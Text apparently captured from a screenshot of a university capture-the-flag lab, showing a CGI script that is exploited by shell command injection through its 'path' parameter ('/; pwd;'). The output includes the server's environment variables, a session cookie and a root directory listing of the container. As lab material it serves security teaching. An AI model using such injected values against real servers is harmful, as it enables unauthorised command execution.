 Not secure ctf-fsi.fe.up.pt:5002/cgi-bin/list.cgi?path=%2F%3B+pwd%3B
SERVER_SIGNATURE=
Apache/2.4.7 (Ubuntu) Server at ctf-fsi.fe.up.pt Port 5002
UNIQUE_ID=ZxkLnAqSAwIAAAAJiGwAAABH
HTTP_USER_AGENT=Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36
HTTP_HOST=ctf-fsi.fe.up.pt:5002
SERVER_PORT=5002
DOCUMENT_ROOT=/var/www/html
SCRIPT_FILENAME=/usr/lib/cgi-bin/list.cgi
REQUEST_URI=/cgi-bin/list.cgi?path=%2F%3B+pwd%3B
SCRIPT_NAME=/cgi-bin/list.cgi
HTTP_CONNECTION=keep-alive
REMOTE_PORT=49240
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
path=/; pwd;
_=/usr/bin/env
CONTEXT_PREFIX=/cgi-bin/
SERVER_ADMIN=webmaster@localhost
PWD=/usr/lib/cgi-bin
REQUEST_SCHEME=http
HTTP_ACCEPT_LANGUAGE=en-US,en;q=0.9
HTTP_REFERER=http://ctf-fsi.fe.up.pt:5002/
HTTP_ACCEPT=text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
REMOTE_ADDR=10.227.144.109
SERVER_NAME=ctf-fsi.fe.up.pt
SHLVL=2
SERVER_SOFTWARE=Apache/2.4.7 (Ubuntu)
QUERY_STRING=path=%2F%3B+pwd%3B
SERVER_ADDR=10.146.3.2
GATEWAY_INTERFACE=CGI/1.1
HTTP_UPGRADE_INSECURE_REQUESTS=1
SERVER_PROTOCOL=HTTP/1.1
HTTP_ACCEPT_ENCODING=gzip, deflate
HTTP_COOKIE=session=d0e294e9-74bd-4451-ab70-f48364d43eff.C891DmInLW-kthhmWqDg4IkJeho
REQUEST_METHOD=GET
CONTEXT_DOCUMENT_ROOT=/usr/lib/cgi-bin/
X=/
/usr/lib/cgi-bin
ls -al /; pwd;
total 84
drwxr-xr-x   1 root root 4096 Oct 23 09:45 .
drwxr-xr-x   1 root root 4096 Oct 23 09:45 ..
-rwxr-xr-x   1 root root    0 Oct 23 09:45 .dockerenv
drwxr-xr-x   2 root root 4096 Dec 17  2019 bin
drwxr-xr-x   2 root root 4096 Apr 10  2014 boot
drwxr-xr-x   5 root root  340 Oct 23 09:45 dev
drwxr-xr-x   1 root root 4096 Oct 23 09:45 etc
drwxr-xr-x   2 root root 4096 Apr 10  2014 home
drwxr-xr-x   1 root root 4096 Oct 23 09:44 lib
drwxr-xr-x   2 root root 4096 Dec 17  2019 lib64
drwxr-xr-x   2 root root 4096 Dec 17  2019 media
drwxr-xr-x   2 root root 4096 Apr 10  2014 mnt
drwxr-xr-x   2 root root 4096 Dec 17  2019 opt
dr-xr-xr-x 365 root root    0 Oct 23 09:45 proc
drwx------   2 root root 4096 Dec 17  2019 root
drwxr-xr-x   1 root root 4096 Oct 23 09:45 run
drwxr-xr-x   1 root root 4096 Mar 25  2021 sbin
drwxr-xr-x   2 root root 4096 Dec 17  2019 srv
dr-xr-xr-x  13 root root    0 Oct 23 09:45 sys
drwxrwxrwt   1 root root 4096 Oct 23 09:45 tmp
drwxr-xr-x   1 root root 4096 Dec 17  2019 usr
drwxr-xr-x   1 root root 4096 Oct 23 09:45 var
/usr/lib/cgi-bin